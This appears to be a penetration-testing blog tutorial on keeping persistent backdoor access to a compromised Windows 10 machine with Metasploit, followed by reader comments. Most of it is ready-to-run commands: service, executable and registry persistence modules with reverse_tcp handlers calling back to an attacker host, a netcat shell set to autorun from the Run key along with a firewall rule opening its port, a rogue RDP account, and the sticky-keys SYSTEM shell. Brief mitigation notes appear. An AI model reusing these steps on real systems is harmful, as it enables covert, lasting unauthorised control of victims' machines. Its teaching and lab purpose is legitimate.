Multiple Ways to Persistence on Windows 10 with Metasploit
In this article, you will learn the multiple ways to maintain access or create a persistent backdoor with the help of the Metasploit Framework on the host machine, which you have compromised.
Table of Content
Persistence Backdoor
Pre-requisites
Methods for Generating persistence using Metasploit
- Service Persistence
- Mitigation method for persistence_service exploit.
- Persistence_exe
- Mitigation method for persistence_exe exploit.
- Registry_persistence
- Mitigation method for Registry_persistence exploit.
- Persistence through Netcat.
- Persistence through Remote Desktop Protocol.
Conclusion
Persistence Backdoor
The term Persistence refers to maintaining long-term access to a compromised system. In this post, we will share multiple methods to generate a permanent backdoor within a victim machine.
Exploiting a system requires significant effort, and once an attacker gains access, it is crucial to maintain it for further examination or penetration. However, if the victim shuts down the system or changes their credentials, the attacker can lose all that effort. This is why maintaining access is a critical phase of penetration testing.
Persistence includes a set of techniques that adversaries use to retain access to compromised systems, even across restarts, credential changes, and other interruptions that might otherwise sever their control.
Pre-requisites
Window 10 -Victim System
Kali Linux – Attacker (Metasploit Framework)
Note: To create a persistent backdoor, you must have a compromised victim machine with an active Meterpreter session. This is essential to follow all the practices discussed in this post.
Methods for Generating Persistence Using Metasploit

Let’s start, we already have compromised the window 10 (victim’s PC) and have meterpreter session along with the admin rights. To know how to get admin access click here. Now, we want to leave a permanent backdoor in the victim system that will provide a reverse connection for the next time.
Service Persistence
This Module will generate and upload an executable to a remote host, next will make it a persistent service. It will create a new service which will start the payload whenever the service is running. Admin or system privilege is required.

Thus, we will run the following commands on Kali Linux to run the above-listed module:
use exploit/windows/local/persistence_service set session 2 set lport 5678 exploit
Above said module which will generate and upload an executable on the victim’s system under the /temp directory as “lVFC.exe” and will make it a persistence service.
If the victim reboots the system, the previous meterpreter session will be closed. Only we need to set up the multi handler to run the payload by using the following commands:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.115 set lport 5678 exploit
Once the victim system starts, automatically we will gain the meterpreter session again.


When the PC is started automatically some of its services starts by default so persistence_service exploit creates a new service that will start the payload whenever the service is running. In the below image you can see the executable file IVFC.exe is running under username System and we can verify its path.
C:/Windows/Temp/IVFC.exe
Mitigation method for persistence_service exploit
First of all, identify the unfamiliar files which are running and then stop the running executable format file i.e. IVFC.exe and delete it from the temp directory.
Persistence_exe
This is the second method to maintain access to the victim’s PC. Under this scenario, we already have meterpreter session of the victim’s PC and it has user access.
This module will upload an executable to the victim’s system and make it persistent. It can be installed as a user, system or service. We will use this module by using the session 1(already compromised system’session) and set the rexpath (remote executable path), through this payload file will create on victim’s PC but due to persistence script, it will save under temp directory with default.exe name(change the name under rexname option ) and will set it to autorun under the registry path mentioned in below image.
To run this module, type the following commands:
use post/windows/manage/persistence_exe set session 1 set rexepath /root/payload.exe exploit

After, successful execution of the above module, now we have to set up the multi handle by using the following command:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.115 set lport 1234 exploit
Once the victim reboots its PC and the login into it, automatically we will get the meterpreter session.



In the below image you can see the function of persistence_exe, which will create the autorun service under the registry editor path:
HKCU/software/microsoft/windows/currentversion/run/FOCxoPAO
due to which service will start running as soon as the victim’s PC starts. Its default file creates under the temp directory.
Mitigation Method for Persistence_exe
First, remove the entry from the registry editor under the path:
HKCU/software/microsoft/windows/currentversion/run/FOCxoPAO
And then delete the executable payload file under the temp directory and reboot the system.
Registry Persistence
The Windows registry is a core component of the operating system and contains a vast amount of raw data. Attackers often target the registry to hook their malicious code, as this approach makes it harder for traditional scans to detect suspicious activity.
This module installs a payload that executes during the boot process. It can run either at user logon or system startup, depending on the privileges and method selected. This is achieved by adding a registry value in the “CurrentVersion\Run” key, allowing the payload to be installed entirely within the registry.
Since we already have compromised the victim’s Pc and have the meterpreter session along with the user privileges. Use the following command to execute the registry persistence.
use exploit/windows/local/registry_persistence set session 1 set lport 7654 exploit
Once the exploit is executed, it will create a registry key under HKCU\software\wl4cN9w and installed key as highlighted in the image.

If the victim reboots the system, the Meterpreter session will terminate. To regain access, simply set up the multi/handler payload and execute it again.
use exploit/multi/handler set set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.115 set lport 7654 exploit
Once the victim’s machine starts and the victim logs into the system, the attacker will automatically receive a Meterpreter session again. This is because the autorun script, installed in the registry by the attacker, will execute on startup. As a result, the registry persistence has been successfully established.
Through the below image you can verify the path of registry key created by registry_persistence exploit.
Persistence through Netcat
Netcat or nc is a utility tool that uses TCP and UDP connections to read and write in a network. It can be used for both attack and security. In the case of attack, it can be driven by scripts which makes it quite dependable back-end and if we talk about security, it helps us to debug the network along with investing it. To read more about netcat please refer https://hackingarticles.in/comprehensive-guide-on-netcat/.

Now we are going to make a persistence Netcat backdoor on the compromised system. As we already have meterpreter session, upload netcat.exe into system32 file of victim’s pc by using the following command:
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
The next step is to set the netcat to listen on the random port i.e.4445, open the port on startup and make the connection.
Use the following command:
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe'
On successful netcat connection, we get the shell of the victim’s PC.
We will add the new rule in the firewall named as ‘netcat’ in which inbound connection will allow for port 4445 by using the interactive cmd prompt running a command called netsh. Type the following command:
netsh advfirewall firewall add rule name='netcat' dir=in action=allow protocol=Tcp localport=4445
To check the operational mode and port status run the command:
netsh firewall show portopening

When the victim reboots the system again, we will get the netcat shell. On Kali Linux(attacker system) run the following command to connect our netcat backdoor via port 4445.
nc -nv 192.168.0.142 4445

Persistence through RDP
After having the meterpreter session of the already compromised targeted system. We will utilize Carlos Perez’s getgui script which enables Remote Desktop and creates a user account to login to it.
Username: Nisha
Password: 123
Run the following command:
run getgui -e -u nisha -p 123

With the help of the following module, it is possible to apply the ‘sticky keys’ hack to a session with appropriate rights. The hack provides a means to get a SYSTEM shell using UI-level interaction at an RDP login screen or via a UAC confirmation dialog.

use post/windows/manage/sticky_keys set session 2 exploit
As you can see here that we sticky is added successfully, now to launch the exploit at an RDP or UAC by press shift key 5 times.
Now we will check the connection using rdesktop and review the certificate and type Yes. By using the following command
rdesktop 192.168.0.142

Congrats !!! finally we get the Gui mode of the victim’s system.

Conclusion
Persistence does not require any authentication to connect with the victim’s system. To complete the penetration testing, always remember to clean up the processes and the backdoor services on the victim’s host.
To learn more about Windows Persistence. Follow this Link.
Author: Nisha Sharma is a certified ethical hacker and skilled bug bounty hunter, specializing in cybersecurity and vulnerability assessment. Connect with her here
Matserpiece Work. thanks Nisha and hacking articles for sharing
Hello Nisha
I am very inspired by your blog and I find it excellent. and decide to start carrier in hacking and become a good penetester and get knowledge about cyber security
I have something alternative
https://github.com/2soubhik/Windows-Persist-Backdoor.git
Awesome, very informative.
Thanks for doing this. The article was super helpful!
This is wonderful!!
Thanks a lot for this marvelous article, I was looking for a deep and clear explanation of several metasploit doubts and yours did really clear a lot of them regarding persistence.
I tested some on win 2008 and 2012!
Thanks a lot
great job, keep post great articles raj